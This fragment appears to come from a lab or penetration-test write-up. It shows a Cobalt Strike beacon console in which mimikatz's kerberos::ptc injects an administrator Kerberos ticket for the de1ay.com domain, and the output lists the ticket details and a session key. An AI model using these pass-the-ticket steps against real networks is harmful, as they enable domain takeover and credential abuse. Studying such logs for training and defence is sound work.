 beacon> mimikatz kerberos::ptc  C:\tongda\PHPTutorial\WWW\netstat\TGT_administrator@de1ay.com.ccache
[*] Tasked beacon to run mimikatz's kerberos::ptc  C:\tongda\PHPTutorial\WWW\netstat\TGT_administrator@de1ay.com.ccache command
[+] host called home, sent: 847943 bytes
[+] received output:
Principal : (01) : administrator ; @ DE1AY.COM
Data 0
Start/End/MaxRenew: 2020/7/8 18:32:22 ; 2020/7/9 4:32:22 ; 2020/7/15 18:32:22
Service Name (01) : krbtgt ; DE1AY.COM ; @ DE1AY.COM
Target Name  (01) : krbtgt ; DE1AY.COM ; @ DE1AY.COM
Client Name  (01) : administrator ; @ DE1AY.COM
Flags 50a10000    : name_canonicalize ; pre_authent ; renewable ; proxiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
3fc3db61c80cbb2fe23ac00c4c26b77c
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK
[PC] Administrator */6452
beacon>